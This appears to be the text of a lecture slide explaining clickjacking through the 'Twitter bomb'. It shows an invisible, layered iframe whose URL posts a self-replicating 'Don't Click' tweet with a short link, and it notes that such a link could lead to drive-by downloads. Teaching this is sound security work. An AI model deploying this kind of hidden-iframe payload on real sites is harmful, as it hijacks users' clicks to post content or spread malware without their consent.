

# Clickjacking in examples: the “Twitter bomb”
Abuse some HTML/CSS features (transparent IFRAMEs)
<IFRAME style={z-index:2; opacity:0; filter:alpha(opacity=0); }
 scrolling=”no” src=”http://www.twitter.com/?status=Don't Click: http://tinyurl.com/amgzs6" >
Self-replicating message that is twitter via Clickjacking
Harmless but could link to drive-by-download content
4